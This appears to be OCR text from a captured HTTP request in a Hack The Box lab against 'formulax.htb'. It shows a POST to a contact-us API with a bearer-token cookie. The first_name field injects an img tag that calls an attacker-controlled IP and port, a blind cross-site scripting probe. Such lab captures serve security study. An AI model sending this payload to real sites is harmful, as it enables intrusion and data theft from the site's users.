 Request
Pretty Raw Hex
\n
1 POST /user/api/contact_us HTTP/1.1
2 Host: formulax.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Content-Length: 95
9 Origin: http://formulax.htb
10 Connection: keep-alive
11 Referer: http://formulax.htb/restricted/contact_us.html
12 Cookie: authorization=
Bearer%20eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VySUQiOiI2Njg1YTh
lMDAyOWI3Y2ZiNmMzZWIyODAiLCJpYXQiOjE3MjAwMzU2ODZ9.xYMU0HEuYNcrl9buhMo
pxWFt_twuJVnNqkipaFgOW5s
13
14 {
"first_name":"<img src='http://10.10.14.22:9999/'+test>",
"last_name":"istan",
"message":"who?"
}